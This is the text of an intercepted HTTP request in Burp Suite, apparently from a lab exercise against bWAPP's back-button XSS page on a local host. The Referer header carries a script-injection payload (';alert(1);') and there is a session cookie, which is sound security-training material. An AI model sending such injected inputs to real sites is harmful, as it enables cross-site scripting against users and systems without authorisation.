 Intercept HTTP history WebSockets history Options
Request to http://attacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /bWAPP/xss_back_button.php HTTP/1.1
2 Host: attacker.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: ';alert(1);'
9 Cookie: PHPSESSID=qephdpbn2gpet8qhuno9006h8m; security_level=0
10 Upgrade-Insecure-Requests: 1
11